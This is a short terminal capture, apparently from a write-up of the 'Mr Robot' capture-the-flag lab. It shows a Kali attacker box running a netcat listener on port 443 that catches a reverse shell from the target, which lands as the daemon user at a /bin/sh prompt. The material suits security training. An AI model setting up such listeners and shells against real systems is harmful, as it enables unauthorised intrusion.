 ┌──(root㉿kali)-[/home/kali/Desktop/mr robot]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.166.149] 38598
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x8
6_64 x86_64 x86_64 GNU/Linux
 06:59:39 up 13 min,  0 users,  load average: 0.06, 0.28, 0.42
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$